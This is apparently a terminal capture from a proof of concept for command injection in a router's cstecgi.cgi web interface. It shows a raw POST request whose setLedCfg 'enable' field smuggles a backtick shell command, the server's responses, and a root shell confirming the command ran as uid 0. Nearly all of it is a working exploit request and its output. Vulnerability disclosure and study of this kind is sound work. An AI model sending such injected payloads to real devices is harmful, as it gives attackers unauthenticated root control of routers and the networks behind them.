 $ python3 ./send.py ./setledcfg
b'HTTP/1.1 200 OK\r\nX-Content-Type-Options: nosniff\r\nContent-Length: 98\r\nDate: Wed, 24 Jul 2024 07:32:29 GMT\r\nServer: lighttpd/1.4.59\r\n\r
\n{\n\t"success":\ttrue,\n\t"error":\tnull,\n\t"lan_ip":\t"192.168.0.1",\n\t"wtime":\t"0",\n\t"reserv":\t"reserv"\n}HTTP/1.0 400 Bad Request\r\nCo
ntent-Type: text/html\r\nContent-Length: 345\r\nConnection: close\r\nDate: Wed, 24 Jul 2024 07:32:29 GMT\r\nServer: lighttpd/1.4.59\r\n\r\n<?xml v
ersion="1.0" encoding="iso-8859-1"?>\n<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"\n         "http://www.w3.org/TR/xhtml1/DTD/xh
tml1-transitional.dtd">\n<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">\n <head>\n  <title>400 Bad Request</title>\n </head>\
n <body>\n  <h1>400 Bad Request</h1>\n </body>\n</html>\n'
angr-gh(base)
$ cat setledcfg
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Accept: */*
Connection: keep-alive
Host: 127.0.0.1
Content-Type: application/json
Content-Length: 100
{"topicurl": "setLedCfg", "enable": "`id > /exec.txt`", "token": "00000000000000000000000000000000"}
root@9f084e6398c6: /fs
root@9f084e6398c6:/fs# cat exec.txt
uid=0(root) gid=0(root) groups=0(root)
root@9f084e6398c6:/fs#